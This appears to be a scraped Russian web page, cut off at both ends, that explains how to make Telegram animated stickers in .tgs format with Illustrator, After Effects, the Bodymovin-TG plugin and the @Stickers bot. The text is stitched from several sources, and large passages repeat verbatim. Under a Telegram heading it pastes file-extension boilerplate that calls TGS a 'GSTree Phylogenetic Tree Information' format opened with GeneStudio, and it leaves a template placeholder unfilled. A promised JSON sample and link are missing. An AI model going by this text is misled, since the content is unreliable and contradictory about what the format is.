проигрывать анимации на основе json, созданного с помощью плагина Bodymovin для Adobe After Effects. Такой же плагин существует и для стикеров Telegram и называется аналогично — Bodymovin-TG. или другой векторный графический редактор. + плагин Bodymovin-TG. Скачиваем с сайта разработчика плагин bodymovin-tg.zxp необходимый для экспорта анимации в формат .tgs. Для установки потребуется ZXPInstaller — приложение для установки расширений для Adobe. Открываем ZXPInstaller и переносим плагин в окно программы. Открываем Adobe After Effects и заходим в раздел настроек — «сценарии и выражения». Ставим галочку напротив «Разрешить сценариям выполнять запись файлов и осуществлять доступ к сети». Открываем Adobe Illustrator и выбираем в строке меню «файл» -> «новый». Во всплывающем окне задаем параметр 512 на 512 пикселей, исходя из требований к размеру стикера. Для рисования векторного стикера потребуются определенные навыки и знания основных инструментов, поэтому рекомендуется ознакомится с базовыми принципами рисования на сайте Adobe. Изображение на стикере не должно выходить за края холста. Существует альтернативный способ (Трассировка) с помощью которого любая картинка превращается в векторную. Будет очень полезно, для быстрого переноса своих растровых изображений в вектор. В качестве примера возьмем изображение стикера из интернета. Импортируем изображение в рабочую среду Adobe Illustrator (перенос в окно программы изображения). И проводим указанные действия из видео: Трассировка изображения. («Окно» -> «Трассировка изображения») Разобрать. («Объект» -> «Трассировка изображения» -> «Разобрать») Разгруппировать. («Объект» -> «Разгруппировать») Трассировка прошла успешно, но алгоритм не всегда точно угадывает форму объекта за элементом. С помощью встроенных инструментов можно устранить эти недостатки. Выбираем в строке меню «файл» -> «Сохранить как». Сохраняемый тип файла .ai. Во всплывающем окне ставим галочку напротив «Создать PDF-совместимый файл». Размер анимированного стикера не должен превышать 64 КБ , если стикер перейдет эту отметку, экспорт (Bodymovin-TG) завершится ошибкой. Исправить ошибку возможно лишь урезанием качества стикера — удаление векторных элементов. Следите за тем, чтобы в анимации не было слишком много векторных объектов. Анимация должна быть цикличной , то есть первый кадр анимации должен совпадать с последним кадром. Использование этих функций в Adobe After Effects приведет к критическим ошибкам при экспорте стикера: Masks, Mattes, Layer Effects, Images, Solids, Texts, 3D Layers, Merge Paths, Star Shapes, Gradient Strokes, Repeaters, Time Stretching, Time Remapping, Auto-Oriented Layers Открываем Adobe After Effects и выбираем в строке меню «композиция» -> «Новая композиция». Во всплывающем окне «Настройки композиции» указываем параметры стикера с учетом официальных требований к анимированным стикерам, такие как: Размер — 512 на 512 пикселей. Частота кадров — 30 или 60 кадров в секунду. Выбор частоты будет влиять на количество кадров в проекте. Лучше всего выбрать 60 — это обеспечивает большее пространство для анимации. Длительность — 3 секунды. Переносим файл со стикером в рабочую среду Adobe After Effects. Кликаем правой кнопкой по стикеру, выбираем «создать фигуры из векторного слоя». Для примера произведем анимацию 3 элементов в стикере. Разберем подробнее, как анимировать данные элементы в After Effects: Раскрываем слой «Кривые Sticker» и находим группу с необходимым объектом, быстрее всего это можно сделать кликнув по элементу в окне предпросмотра. Выбираем пункт «Положение» и активируем его нажав на значок секундомера. После двигаем временную шкалу чуть вперед и передвигаем объект с помощью мыши или вручную, изменяя численное значение «Положение«. Аналогично (1) пункту, за исключением того, что теперь изменять нужно масштаб , а не положение. Выбираем пункт «Контур» и активируем его нажав на значок секундомера. Для создания такой анимации потребуется тянуть за «синий квадратик», изменяя тем самым форму объекта и постепенно довести её до требуемого состояния. Выбираем пункт «Расширения» и находим там плагин Bodymovin. Отмечаем композицию и выбираем место сохранения нажатием на «троеточие». После нажимаем на кнопку Render. Если всё пройдет удачно, в выбранном вами месте появится файл .tgs. Открываем Telegram и находим в поиске бота @Stickers. Для начала работы с ним отправляем команду /start. У всех стикеров в наборе должна быть одинаковая частота кадров. Иначе придется делать два разных пака — для 30 и 60 кадров в секунду. Отправляем команду /newanimated. После выбираем название и получаем следующую инструкцию: Спасибо! Теперь отправьте мне, пожалуйста, будущий анимированный стикер — файл в формате TGS, созданный с помощью плагина Bodymovin-TG для Adobe After Effects. Рекомендуем загружать изображения через десктопное приложение. Следующий шаг отправить смайл, который соответствует анимированному стикеру. Заканчиваем создание набора командой /publish, если больше нет стикеров для добавления. В дальнейшем через бота можно будет дополнительно добавить новых стикеров. Бот Stickers предложит выбрать иконку для анимированных стикеров. Её нужно создать отдельно, но проще всего написать команду /skip, чтобы первый стикер показывался в качестве иконки. Источник
- Характеристики наклеек TGS Формат файла TGS накладывает определенные ограничения на создание анимированных стикеров TGS. Анимированный файл TGS: Размер стикера/холста должен быть 512х512 пикселей. Объекты наклейки не должны покидать холст. Продолжительность анимации не должна превышать 3 секунд. Все анимации должны быть зациклены. Размер стикера после рендеринга в Bodymovin не должен превышать 64 КБ. Все анимации должны работать со скоростью 60 кадров в секунду. Пример текста TGS JSON Образец анимированной наклейки в распакованном виде содержит следующее текстовое содержимое JSON. Источник Файлы tgs telegram что это Расширение файла TGS Полное имя формата файлов, которые используют расширение TGS: GSTree Phylogenetic Tree Information. Формат файла TGS совместим с программным обеспечением, которое может быть установлено на системной платформе Windows. TGS файл относится к категории Другие файлы так же, как #NUMEXTENSIONS # других расширений файлов, перечисленных в нашей базе данных. Самым популярным программным обеспечением, поддерживающим TGS файлы, является GeneStudio. Программное обеспечение с именем GeneStudio было создано GeneStudio, Inc.. Чтобы найти более подробную информацию о программном обеспечении и TGS файлах, посетите официальный сайт разработчика. Программы, которые поддерживают TGS расширение файла Программы, которые могут обрабатывать TGS файлы, следующие. TGS файлы можно встретить на всех системных платформах, включая мобильные, но нет гарантии, что каждый из них будет должным образом поддерживать такие файлы. Программы, обслуживающие файл TGS Windows Как открыть файл TGS? Отсутствие возможности открывать файлы с расширением TGS может иметь различное происхождение. К счастью, наиболее распространенные проблемы с файлами TGS могут быть решены без глубоких знаний в области ИТ, а главное, за считанные минуты. Мы подготовили список, который поможет вам решить ваши проблемы с файлами TGS. Шаг 1. Получить GeneStudio Основная и наиболее частая причина, препятствующая открытию пользователями файлов TGS, заключается в том, что в системе пользователя не установлена программа, которая может обрабатывать файлы TGS. Решение простое, просто скачайте и установите GeneStudio. Выше вы найдете полный список программ, которые поддерживают TGS файлы, классифицированные в соответствии с системными платформами, для которых они доступны. Если вы хотите загрузить установщик GeneStudio наиболее безопасным способом, мы рекомендуем вам посетить сайт GeneStudio, Inc. и загрузить его из официальных репозиториев. Шаг 2. Убедитесь, что у вас установлена последняя версия GeneStudio Если проблемы с открытием файлов TGS по-прежнему возникают даже после установки GeneStudio, возможно, у вас устаревшая версия программного обеспечения. Проверьте веб-сайт разработчика, доступна ли более новая версия GeneStudio. Разработчики программного обеспечения могут реализовать поддержку более современных форматов файлов в обновленных версиях своих продуктов. Если у вас установлена более старая версия GeneStudio, она может не поддерживать формат TGS. Самая последняя версия GeneStudio обратно совместима и может работать с форматами файлов, поддерживаемыми более старыми версиями программного обеспечения. Шаг 3. Настройте приложение по умолчанию для открытия TGS файлов на GeneStudio Если проблема не была решена на предыдущем шаге, вам следует связать TGS файлы с последней версией GeneStudio, установленной на вашем устройстве. Метод довольно прост и мало меняется в разных операционных системах. Изменить приложение по умолчанию в Windows Нажатие правой кнопки мыши на TGS откроет меню, из которого вы должны выбрать опцию Открыть с помощью Далее выберите опцию Выбрать другое приложение а затем с помощью Еще приложения откройте список доступных приложений. Последний шаг — выбрать опцию Найти другое приложение на этом. указать путь к папке, в которой установлен GeneStudio. Теперь осталось только подтвердить свой выбор, выбрав Всегда использовать это приложение для открытия TGS файлы и нажав ОК . Изменить приложение по умолчанию в Mac OS Щелкните правой кнопкой мыши на файле TGS и выберите Информация. Перейдите к разделу Открыть с помощью . Если он закрыт, щелкните заголовок, чтобы получить доступ к доступным параметрам. Выберите из списка соответствующую программу и подтвердите, нажав « Изменить для всех» . Наконец, это изменение будет применено ко всем файлам с расширением TGS должно появиться сообщение. Нажмите кнопку Вперед , чтобы подтвердить свой выбор. Шаг 4. Проверьте TGS на наличие ошибок Вы внимательно следили за шагами, перечисленными в пунктах 1-3, но проблема все еще присутствует? Вы должны проверить, является ли файл правильным TGS файлом. Проблемы с открытием файла могут возникнуть по разным причинам. 1. Проверьте TGS файл на наличие вирусов или вредоносных программ. Если TGS действительно заражен, возможно, вредоносное ПО блокирует его открытие. Рекомендуется как можно скорее сканировать систему на наличие вирусов и вредоносных программ или использовать онлайн-антивирусный сканер. Если сканер обнаружил, что файл TGS небезопасен, действуйте в соответствии с инструкциями антивирусной программы для нейтрализации угрозы. 2. Убедитесь, что файл с расширением TGS завершен и не содержит ошибок Если вы получили проблемный файл TGS от третьего лица, попросите его предоставить вам еще одну копию. Возможно, что файл не был должным образом скопирован в хранилище данных и является неполным и поэтому не может быть открыт. Если файл TGS был загружен из Интернета только частично, попробуйте загрузить его заново. 3. Убедитесь, что у вас есть соответствующие права доступа Некоторые файлы требуют повышенных прав доступа для их открытия. Войдите в систему, используя учетную запись администратора, и посмотрите, решит ли это проблему. 4. Убедитесь, что в системе достаточно ресурсов для запуска GeneStudio Если система перегружена, она может не справиться с программой, которую вы используете для открытия файлов с расширением TGS. В этом случае закройте другие приложения. 5. Убедитесь, что у вас установлены последние версии драйверов, системных обновлений и исправлений Регулярно обновляемая система, драйверы и программы обеспечивают безопасность вашего компьютера. Это также может предотвратить проблемы с файлами GSTree Phylogenetic Tree Information. Устаревшие драйверы или программное обеспечение могли привести к невозможности использования периферийного устройства, необходимого для обработки файлов TGS. Вы хотите помочь? Если у Вас есть дополнительная информация о расширение файла TGS мы будем признательны, если Вы поделитесь ею с пользователями нашего сайта. Воспользуйтесь формуляром, находящимся здесь и отправьте нам свою информацию о файле TGS. Как создать простые и анимированные стикеры в Telegram: простая инструкция Чтобы создать статичные стикеры, вам понадобятся базовые навыки работы в графическом редакторе, например, Adobe Photoshop или программах вроде Pixlr и PaintShop. Для анимированных наклеек потребуется уже векторный редактор наподобие GIMP, Муске, Inkscape, а также навыки создания анимации. В нашей инструкции мы подразумеваем, что изображения для стикеров уже готовы или хотя бы продуманы, а вам необходимо непосредственно загрузить и сохранить в Telegram весь стикерпак. Разбираем пошагово весь процесс добавления статичных и движущихся стикеров в мессенджер. 1. Запустите специальный бот в Telegram Для загрузки стикеров в Telegram предусмотрен официальный бот Stickers. Его просто найти: введите в поисковой строке в мессенджере адрес @Stickers и откройте бот, отмеченный голубой галочкой. Теперь нажмите внизу экрана кнопку «Запустить» и начните диалог с роботом. В этом боте вы сможете не только сделать свой стикерпак, но и впоследствии дополнять и менять его содержимое или просматривать статистику его использования. Можете добавить его в отдельную папку, чтобы не потерять. Как это сделать, а также как использовать другие полезные функции Telegram, читайте в этой статье. 2. Отправьте команду для создания стикера Бот Stickers предлагает большое количество команд: создание масок – статичных наклеек для фотографий, которые вы отправляете в мессенджере; простых и анимированных стикерпаков; добавление новых стикеров в набор, их редактирование и изменение порядка в наборе, а также удаление. Для создания нового набора стикеров вам понадобится одна из двух команд: /newpack — для простых картинок, /newanimated — для анимированных. Команду можно отправить в чат вручную или выбрать из меню в нижней левой части экрана. После этого бот предложит придумать название для вашего стикерпака, а затем – загрузить изображения или анимацию в нужном формате. 3. Загрузите стикеры Для создания обычных стикеров вам потребуется графический редактор с возможностью создания файлов с прозрачным фоном наподобие Adobe Photoshop. В нем нужно подготовить изображения для стикеров, которые будут соответствовать базовым требованиям Telegram: Формат PNG или WEBP c прозрачным фоном. Одна из сторон холста имеет размер 512 пикселей, вторая – 512 пикселей или меньше. Изображение нужно аккуратно вписать в холст так, чтобы оно не выходило за его пределы. Не содержат материалы, защищенные авторским правом. Готовый стикер нужно отправить боту Stickers, но не в виде фотографии, а как файл. Для этого нажмите на скрепку в нижнем левом углу чата, затем выберите нужную картинку и в открывшемся окне уберите галочку напротив пункта «Сжать изображение». Так картинка сохранит исходное качество. Загружать стикеры рекомендуется в браузерной версии или приложении Telegram для десктопа, но опыт пользователей говорит о том, что сделать все это можно и с мобильного устройства. А вот при создании и загрузке анимированных стикеров есть еще один важный нюанс: кроме любого подходящего векторного редактора вам понадобится программа Adobe After Effects. Дело в том, что Telegram использует для анимации уникальный формат TGS, который сжимает изображение до 30–64 Кбайт. Это необходимо, чтобы пользователи могли быстро подгружать себе стикеры и отправлять их в переписке. И превратить вашу картинку в анимацию для Telegram можно только в Adobe After Effects и лишь при помощи специального плагина Bodymovin, который и экспортирует файлы в формат TGS. Плагин устанавливается по ссылке, которую вам покажет бот Stickers после ввода команды /newanimated и выбора названия для набора стикеров. Анимированная наклейка также должна соответствовать требованиям Telegram: Размер холста 512х512 пикселей. Продолжительность анимации не более 3 секунд. Частота — 60 кадров в секунду. Объект на стикере при движении не должен выходить за пределы холста. Анимация должна быть зациклена. Также для стикеров нельзя использовать некоторые функции Adobe After Effects, например, «Маски» или «3D-слои». Если вы планируете обрабатывать свои анимированные рисунки в этом редакторе, то сначала лучше уточнить полный список запретов. Сделать это можно, опять же, через бот Stickers, который покажет вам ссылку на страницу с полным списком правил после ввода команды /newanimated. После экспорта файла в формат TGS точно так же по инструкции выше загрузите его в бот Stickers и переходите к следующему шагу. 4. Привяжите эмодзи После того, как стикер добавлен, выберите эмодзи, который будет с ним ассоциироваться. Можно привязать к одному стикеру несколько смайлов, хотя программа настоятельно рекомендует выбрать только один. Когда будет готов первый стикер, вы можете, следуя схеме выше, добавить в набор еще несколько картинок. Если у вас пока не готов весь стикерпак, то залить новые наклейки можно и позднее – это тоже делается так, как описано выше. 5. Сохраните стикерпак Как только вы отправили все нужные наклейки боту, наберите команду /publish для сохранения набора. Теперь от публикации вас отделяют всего два шага. Первое – создайте иконку для стикерпака, когда приложение предложит это сделать. Подойдет только файл в формате PNG или WEBP размером 100х100 пикселей. Например, можно уменьшить размер любого из стикеров в пакете, чтобы использовать его для превью. Однако этот шаг вполне можно пропустить, отправив команду /skip. В этом случае в качестве иконки будет демонстрироваться первый стикер в наборе. И второе – придумайте короткое название для набора. Да, вы уже придумывали его для стикеров в самом начале, но теперь бот попросит вас сделать это снова: для использования имени в ссылке на стикерпак, которая выглядит следующим образом: По ссылке смогут перейти другие пользователи, чтобы добавить ваш стикерпак. Название должно быть на латинице, оно может содержать строчные и прописные буквы, а также нижнее подчеркивание. Готово, стикеры опубликованы! Теперь вы можете использовать их в переписке, отправить ссылку своим контактам или поделиться ей в социальных сетях. 6. Управляйте своими стикерами После публикации стикерпаком можно управлять: добавлять новые наклейки, заменять их или назначенные эмодзи, расширять свой набор стикеров и даже просматривать статистику по нему. Все эти опции доступны в том же боте Stickers. Если вам нужно добавить дополнительные стикеры в уже имеющийся пакет, то можно набрать команду /addsticker или выбрать соответствующий пункт в меню бота в левом нижнем углу диалога. Для редактирования смайлов используется команда /editsticker – она дает возможность назначить для стикеров другие эмодзи. Если же вы решили обновить какое-то изображение, отправьте команду /replacesticker, затем выберите стикер, который хотите заменить, и загрузите новую картинку. Еще один инструмент редактирования — /ordersticker — меняет порядок стикеров в наборе. По команде /setpackicon можно загрузить в бот иконку для стикерпака, если вы пропустили этот шаг ранее. Для удаления из набора отдельного стикера стоит использовать команду /delsticker. А можно и вовсе избавиться от стикерпака – для этого отправьте в чат слово /delpack. При этом вы увидите перемены в своем наборе сразу, а в течение получаса изменения заметят все пользователи, которые загрузили себе ваш стикерпак. Кроме того, вы можете следить за популярностью стикеров. Например, команда /packusagetop показывает, сколько всего человек добавили себе ваши стикеры и использует их в переписке. Бот позволяет узнать и более детальную статистику: по команде /packstats он покажет, сколько раз пользователи установили, отправили кому-то или удалили ваш стикерпак; а с помощью кода /stats выдаст данные о том, сколько раз была использована определенная наклейка. Инструкция: как сделать анимированные стикеры в Telegram Поэтапно разберемся во всех нюансах при разработке такого стикера. Начиная с программного обеспечения и заканчивая публикацией в Telegram. Так что же из себя представляет этот анимированный стикер? Это собственный формат Telegram — .tgs, который основан на технологии lottie. Lottie — это движок от Airbnb, который позволяет проигрывать анимации на основе json, созданного с помощью плагина Bodymovin для Adobe After Effects. Такой же плагин существует и для стикеров Telegram и называется аналогично — Bodymovin-TG. или другой векторный графический редактор. + плагин Bodymovin-TG. Скачиваем с сайта разработчика плагин bodymovin-tg.zxp необходимый для экспорта анимации в формат .tgs. Для установки потребуется ZXPInstaller — приложение для установки расширений для Adobe. Открываем ZXPInstaller и переносим плагин в окно программы. Открываем Adobe After Effects и заходим в раздел настроек — «сценарии и выражения». Ставим галочку напротив «Разрешить сценариям выполнять запись файлов и осуществлять доступ к сети». Открываем Adobe Illustrator и выбираем в строке меню «файл» -> «новый». Во всплывающем окне задаем параметр 512 на 512 пикселей, исходя из требований к размеру стикера. Для рисования векторного стикера потребуются определенные навыки и знания основных инструментов, поэтому рекомендуется ознакомится с базовыми принципами рисования на сайте Adobe. Изображение на стикере не должно выходить за края холста. Существует альтернативный способ (Трассировка) с помощью которого любая картинка превращается в векторную. Будет очень полезно, для быстрого переноса своих растровых изображений в вектор. В качестве примера возьмем изображение стикера из интернета. Импортируем изображение в рабочую среду Adobe Illustrator (перенос в окно программы изображения). И проводим указанные действия из видео: Трассировка изображения. («Окно» -> «Трассировка изображения») Разобрать. («Объект» -> «Трассировка изображения» -> «Разобрать») Разгруппировать. («Объект» -> «Разгруппировать») Трассировка прошла успешно, но алгоритм не всегда точно угадывает форму объекта за элементом. С помощью встроенных инструментов можно устранить эти недостатки. Выбираем в строке меню «файл» -> «Сохранить как». Сохраняемый тип файла .ai. Во всплывающем окне ставим галочку напротив «Создать PDF-совместимый файл». Размер анимированного стикера не должен превышать 64 КБ , если стикер перейдет эту отметку, экспорт (Bodymovin-TG) завершится ошибкой. Исправить ошибку возможно лишь урезанием качества стикера — удаление векторных элементов. Следите за тем, чтобы в анимации не было слишком много векторных объектов. Анимация должна быть цикличной , то есть первый кадр анимации должен совпадать с последним кадром. Использование этих функций в Adobe After Effects приведет к критическим ошибкам при экспорте стикера: Masks, Mattes, Layer Effects, Images, Solids, Texts, 3D Layers, Merge Paths, Star Shapes, Gradient Strokes, Repeaters, Time Stretching, Time Remapping, Auto-Oriented Layers Открываем Adobe After Effects и выбираем в строке меню «композиция» -> «Новая композиция». Во всплывающем окне «Настройки композиции» указываем параметры стикера с учетом официальных требований к анимированным стикерам, такие как: Размер — 512 на 512 пикселей. Частота кадров — 30 или 60 кадров в секунду. Выбор частоты будет влиять на количество кадров в проекте. Лучше всего выбрать 60 — это обеспечивает большее пространство для анимации. Длительность — 3 секунды. Переносим файл со стикером в рабочую среду Adobe After Effects. Кликаем правой кнопкой по стикеру, выбираем «создать фигуры из векторного слоя». Для примера произведем анимацию 3 элементов в стикере. Разберем подробнее, как анимировать данные элементы в After Effects: Раскрываем слой «Кривые Sticker» и находим группу с необходимым объектом, быстрее всего это можно сделать кликнув по элементу в окне предпросмотра. Выбираем пункт «Положение» и активируем его нажав на значок секундомера. После двигаем временную шкалу чуть вперед и передвигаем объект с помощью мыши или вручную, изменяя численное значение «Положение«. Аналогично (1) пункту, за исключением того, что теперь изменять нужно масштаб , а не положение. Выбираем пункт «Контур» и активируем его нажав на значок секундомера. Для создания такой анимации потребуется тянуть за «синий квадратик», изменяя тем самым форму объекта и постепенно довести её до требуемого состояния. Выбираем пункт «Расширения» и находим там плагин Bodymovin. Отмечаем композицию и выбираем место сохранения нажатием на «троеточие». После нажимаем на кнопку Render. Если всё пройдет удачно, в выбранном вами месте появится файл .tgs. Открываем Telegram и находим в поиске бота @Stickers. Для начала работы с ним отправляем команду /start. У всех стикеров в наборе должна быть одинаковая частота кадров. Иначе придется делать два разных пака — для 30 и 60 кадров в секунду. Отправляем команду /newanimated. После выбираем название и получаем следующую инструкцию: Спасибо! Теперь отправьте мне, пожалуйста, будущий анимированный стикер — файл в формате TGS, созданный с помощью плагина Bodymovin-TG для Adobe After Effects. Рекомендуем загружать изображения через десктопное приложение. Следующий шаг отправить смайл, который соответствует анимированному стикеру. Заканчиваем создание набора командой /publish, если больше нет стикеров для добавления. В дальнейшем через бота можно будет дополнительно добавить новых стикеров. Бот Stickers предложит выбрать иконку для анимированных стикеров. Её нужно создать отдельно, но проще всего написать команду /skip, чтобы первый стикер показывался в качестве иконки. Источник
- Пример текста TGS JSON Образец анимированной наклейки в распакованном виде содержит следующее текстовое содержимое JSON. Источник Файлы tgs telegram что это Расширение файла TGS Полное имя формата файлов, которые используют расширение TGS: GSTree Phylogenetic Tree Information. Формат файла TGS совместим с программным обеспечением, которое может быть установлено на системной платформе Windows. TGS файл относится к категории Другие файлы так же, как #NUMEXTENSIONS # других расширений файлов, перечисленных в нашей базе данных. Самым популярным программным обеспечением, поддерживающим TGS файлы, является GeneStudio. Программное обеспечение с именем GeneStudio было создано GeneStudio, Inc.. Чтобы найти более подробную информацию о программном обеспечении и TGS файлах, посетите официальный сайт разработчика. Программы, которые поддерживают TGS расширение файла Программы, которые могут обрабатывать TGS файлы, следующие. TGS файлы можно встретить на всех системных платформах, включая мобильные, но нет гарантии, что каждый из них будет должным образом поддерживать такие файлы. Программы, обслуживающие файл TGS Windows Как открыть файл TGS? Отсутствие возможности открывать файлы с расширением TGS может иметь различное происхождение. К счастью, наиболее распространенные проблемы с файлами TGS могут быть решены без глубоких знаний в области ИТ, а главное, за считанные минуты. Мы подготовили список, который поможет вам решить ваши проблемы с файлами TGS. Шаг 1. Получить GeneStudio Основная и наиболее частая причина, препятствующая открытию пользователями файлов TGS, заключается в том, что в системе пользователя не установлена программа, которая может обрабатывать файлы TGS. Решение простое, просто скачайте и установите GeneStudio. Выше вы найдете полный список программ, которые поддерживают TGS файлы, классифицированные в соответствии с системными платформами, для которых они доступны. Если вы хотите загрузить установщик GeneStudio наиболее безопасным способом, мы рекомендуем вам посетить сайт GeneStudio, Inc. и загрузить его из официальных репозиториев. Шаг 2. Убедитесь, что у вас установлена последняя версия GeneStudio Если проблемы с открытием файлов TGS по-прежнему возникают даже после установки GeneStudio, возможно, у вас устаревшая версия программного обеспечения. Проверьте веб-сайт разработчика, доступна ли более новая версия GeneStudio. Разработчики программного обеспечения могут реализовать поддержку более современных форматов файлов в обновленных версиях своих продуктов. Если у вас установлена более старая версия GeneStudio, она может не поддерживать формат TGS. Самая последняя версия GeneStudio обратно совместима и может работать с форматами файлов, поддерживаемыми более старыми версиями программного обеспечения. Шаг 3. Настройте приложение по умолчанию для открытия TGS файлов на GeneStudio Если проблема не была решена на предыдущем шаге, вам следует связать TGS файлы с последней версией GeneStudio, установленной на вашем устройстве. Метод довольно прост и мало меняется в разных операционных системах. Изменить приложение по умолчанию в Windows Нажатие правой кнопки мыши на TGS откроет меню, из которого вы должны выбрать опцию Открыть с помощью Далее выберите опцию Выбрать другое приложение а затем с помощью Еще приложения откройте список доступных приложений. Последний шаг — выбрать опцию Найти другое приложение на этом. указать путь к папке, в которой установлен GeneStudio. Теперь осталось только подтвердить свой выбор, выбрав Всегда использовать это приложение для открытия TGS файлы и нажав ОК . Изменить приложение по умолчанию в Mac OS Щелкните правой кнопкой мыши на файле TGS и выберите Информация. Перейдите к разделу Открыть с помощью . Если он закрыт, щелкните заголовок, чтобы получить доступ к доступным параметрам. Выберите из списка соответствующую программу и подтвердите, нажав « Изменить для всех» . Наконец, это изменение будет применено ко всем файлам с расширением TGS должно появиться сообщение. Нажмите кнопку Вперед , чтобы подтвердить свой выбор. Шаг 4. Проверьте TGS на наличие ошибок Вы внимательно следили за шагами, перечисленными в пунктах 1-3, но проблема все еще присутствует? Вы должны проверить, является ли файл правильным TGS файлом. Проблемы с открытием файла могут возникнуть по разным причинам. 1. Проверьте TGS файл на наличие вирусов или вредоносных программ. Если TGS действительно заражен, возможно, вредоносное ПО блокирует его открытие. Рекомендуется как можно скорее сканировать систему на наличие вирусов и вредоносных программ или использовать онлайн-антивирусный сканер. Если сканер обнаружил, что файл TGS небезопасен, действуйте в соответствии с инструкциями антивирусной программы для нейтрализации угрозы. 2. Убедитесь, что файл с расширением TGS завершен и не содержит ошибок Если вы получили проблемный файл TGS от третьего лица, попросите его предоставить вам еще одну копию. Возможно, что файл не был должным образом скопирован в хранилище данных и является неполным и поэтому не может быть открыт. Если файл TGS был загружен из Интернета только частично, попробуйте загрузить его заново. 3. Убедитесь, что у вас есть соответствующие права доступа Некоторые файлы требуют повышенных прав доступа для их открытия. Войдите в систему, используя учетную запись администратора, и посмотрите, решит ли это проблему. 4. Убедитесь, что в системе достаточно ресурсов для запуска GeneStudio Если система перегружена, она может не справиться с программой, которую вы используете для открытия файлов с расширением TGS. В этом случае закройте другие приложения. 5. Убедитесь, что у вас установлены последние версии драйверов, системных обновлений и исправлений Регулярно обновляемая система, драйверы и программы обеспечивают безопасность вашего компьютера. Это также может предотвратить проблемы с файлами GSTree Phylogenetic Tree Information. Устаревшие драйверы или программное обеспечение могли привести к невозможности использования периферийного устройства, необходимого для обработки файлов TGS. Вы хотите помочь? Если у Вас есть дополнительная информация о расширение файла TGS мы будем признательны, если Вы поделитесь ею с пользователями нашего сайта. Воспользуйтесь формуляром, находящимся здесь и отправьте нам свою информацию о файле TGS. Как создать простые и анимированные стикеры в Telegram: простая инструкция Чтобы создать статичные стикеры, вам понадобятся базовые навыки работы в графическом редакторе, например, Adobe Photoshop или программах вроде Pixlr и PaintShop. Для анимированных наклеек потребуется уже векторный редактор наподобие GIMP, Муске, Inkscape, а также навыки создания анимации. В нашей инструкции мы подразумеваем, что изображения для стикеров уже готовы или хотя бы продуманы, а вам необходимо непосредственно загрузить и сохранить в Telegram весь стикерпак. Разбираем пошагово весь процесс добавления статичных и движущихся стикеров в мессенджер. 1. Запустите специальный бот в Telegram Для загрузки стикеров в Telegram предусмотрен официальный бот Stickers. Его просто найти: введите в поисковой строке в мессенджере адрес @Stickers и откройте бот, отмеченный голубой галочкой. Теперь нажмите внизу экрана кнопку «Запустить» и начните диалог с роботом. В этом боте вы сможете не только сделать свой стикерпак, но и впоследствии дополнять и менять его содержимое или просматривать статистику его использования. Можете добавить его в отдельную папку, чтобы не потерять. Как это сделать, а также как использовать другие полезные функции Telegram, читайте в этой статье. 2. Отправьте команду для создания стикера Бот Stickers предлагает большое количество команд: создание масок – статичных наклеек для фотографий, которые вы отправляете в мессенджере; простых и анимированных стикерпаков; добавление новых стикеров в набор, их редактирование и изменение порядка в наборе, а также удаление. Для создания нового набора стикеров вам понадобится одна из двух команд: /newpack — для простых картинок, /newanimated — для анимированных. Команду можно отправить в чат вручную или выбрать из меню в нижней левой части экрана. После этого бот предложит придумать название для вашего стикерпака, а затем – загрузить изображения или анимацию в нужном формате. 3. Загрузите стикеры Для создания обычных стикеров вам потребуется графический редактор с возможностью создания файлов с прозрачным фоном наподобие Adobe Photoshop. В нем нужно подготовить изображения для стикеров, которые будут соответствовать базовым требованиям Telegram: Формат PNG или WEBP c прозрачным фоном. Одна из сторон холста имеет размер 512 пикселей, вторая – 512 пикселей или меньше. Изображение нужно аккуратно вписать в холст так, чтобы оно не выходило за его пределы. Не содержат материалы, защищенные авторским правом. Готовый стикер нужно отправить боту Stickers, но не в виде фотографии, а как файл. Для этого нажмите на скрепку в нижнем левом углу чата, затем выберите нужную картинку и в открывшемся окне уберите галочку напротив пункта «Сжать изображение». Так картинка сохранит исходное качество. Загружать стикеры рекомендуется в браузерной версии или приложении Telegram для десктопа, но опыт пользователей говорит о том, что сделать все это можно и с мобильного устройства. А вот при создании и загрузке анимированных стикеров есть еще один важный нюанс: кроме любого подходящего векторного редактора вам понадобится программа Adobe After Effects. Дело в том, что Telegram использует для анимации уникальный формат TGS, который сжимает изображение до 30–64 Кбайт. Это необходимо, чтобы пользователи могли быстро подгружать себе стикеры и отправлять их в переписке. И превратить вашу картинку в анимацию для Telegram можно только в Adobe After Effects и лишь при помощи специального плагина Bodymovin, который и экспортирует файлы в формат TGS. Плагин устанавливается по ссылке, которую вам покажет бот Stickers после ввода команды /newanimated и выбора названия для набора стикеров. Анимированная наклейка также должна соответствовать требованиям Telegram: Размер холста 512х512 пикселей. Продолжительность анимации не более 3 секунд. Частота — 60 кадров в секунду. Объект на стикере при движении не должен выходить за пределы холста. Анимация должна быть зациклена. Также для стикеров нельзя использовать некоторые функции Adobe After Effects, например, «Маски» или «3D-слои». Если вы планируете обрабатывать свои анимированные рисунки в этом редакторе, то сначала лучше уточнить полный список запретов. Сделать это можно, опять же, через бот Stickers, который покажет вам ссылку на страницу с полным списком правил после ввода команды /newanimated. После экспорта файла в формат TGS точно так же по инструкции выше загрузите его в бот Stickers и переходите к следующему шагу. 4. Привяжите эмодзи После того, как стикер добавлен, выберите эмодзи, который будет с ним ассоциироваться. Можно привязать к одному стикеру несколько смайлов, хотя программа настоятельно рекомендует выбрать только один. Когда будет готов первый стикер, вы можете, следуя схеме выше, добавить в набор еще несколько картинок. Если у вас пока не готов весь стикерпак, то залить новые наклейки можно и позднее – это тоже делается так, как описано выше. 5. Сохраните стикерпак Как только вы отправили все нужные наклейки боту, наберите команду /publish для сохранения набора. Теперь от публикации вас отделяют всего два шага. Первое – создайте иконку для стикерпака, когда приложение предложит это сделать. Подойдет только файл в формате PNG или WEBP размером 100х100 пикселей. Например, можно уменьшить размер любого из стикеров в пакете, чтобы использовать его для превью. Однако этот шаг вполне можно пропустить, отправив команду /skip. В этом случае в качестве иконки будет демонстрироваться первый стикер в наборе. И второе – придумайте короткое название для набора. Да, вы уже придумывали его для стикеров в самом начале, но теперь бот попросит вас сделать это снова: для использования имени в ссылке на стикерпак, которая выглядит следующим образом: По ссылке смогут перейти другие пользователи, чтобы добавить ваш стикерпак. Название должно быть на латинице, оно может содержать строчные и прописные буквы, а также нижнее подчеркивание. Готово, стикеры опубликованы! Теперь вы можете использовать их в переписке, отправить ссылку своим контактам или поделиться ей в социальных сетях. 6. Управляйте своими стикерами После публикации стикерпаком можно управлять: добавлять новые наклейки, заменять их или назначенные эмодзи, расширять свой набор стикеров и даже просматривать статистику по нему. Все эти опции доступны в том же боте Stickers. Если вам нужно добавить дополнительные стикеры в уже имеющийся пакет, то можно набрать команду 